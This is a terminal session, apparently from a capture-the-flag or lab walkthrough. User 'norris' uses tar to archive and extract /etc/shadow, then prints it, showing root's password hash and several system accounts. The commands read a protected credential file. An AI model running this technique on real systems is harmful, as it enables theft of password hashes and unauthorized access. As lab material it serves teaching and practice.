 norris@sirrom:~/ftp/files$ tar -zcvf shadow.tar.gz /etc/shadow
tar: Removing leading `/' from member names
/etc/shadow
norris@sirrom:~/ftp/files$ ls
backups.bak  game.jpg.bak  hits.txt.bak  m.gif.bak  root  root.tar.gz  shadow.tar.gz
norris@sirrom:~/ftp/files$ tar -zxvf shadow.tar.gz
etc/shadow
norris@sirrom:~/ftp/files$ ls
backups.bak  etc  game.jpg.bak  hits.txt.bak  m.gif.bak  root  root.tar.gz  shadow.tar.gz
norris@sirrom:~/ftp/files$ cat etc/shadow
root:$6$DYYhzsqi6yNN6LHi$sFqgqKjfvWuRFbbf6YLVaRI3FgvDRpTFWPFxXm.vMh7rXTAQ1UbjkIYJG.KK5BaZeek9fbq9Yasb3H1LU4zDB0:18179:0:99999:7:::
daemon:*:18179:0:99999:7:::
bin:*:18179:0:99999:7:::
sys:*:18179:0:99999:7:::
sync:*:18179:0:99999:7:::
games:*:18179:0:99999:7:::
man:*:18179:0:99999:7:::
lp:*:18179:0:99999:7:::